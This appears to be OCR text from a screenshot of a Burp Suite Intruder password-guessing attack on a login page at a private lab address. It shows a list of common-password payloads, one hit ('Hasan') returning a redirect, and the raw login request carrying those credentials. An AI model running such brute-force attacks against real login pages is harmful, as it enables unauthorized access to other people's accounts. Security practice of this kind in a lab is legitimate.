 2. Intruder attack of http://192.168.0.104 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Wrong u... Comment
197 mother 200 1124 1
198 123321 200 1124 1
199 123abc 200 1124 1
200 mahalkita 200 1124 1
201 batman 200 1124 1
202 september 200 1124 1
203 december 200 1124 1
204 morgan 200 1124 1
205 mariposa 200 1124 1
206 maria 200 1124 1
207 Hasan 302 1060
208 gabriela 200 1124 1
209 iloveyou2 200 1124 1
210 bailey 200 1124 1
211 jeremy 200 1124 1
Request Response
Pretty Raw Hex \n
1 POST /cn/login.php HTTP/1.1
2 Host: 192.168.0.104
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.104/cn/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=pr3v1i6plcrhgkhqfkou0b2cop
14 Connection: close
15
16 username=Hasan&password=Hasan&login_user=
Search... 0 matches
217 of 1014
1 2 3 4 2 4:20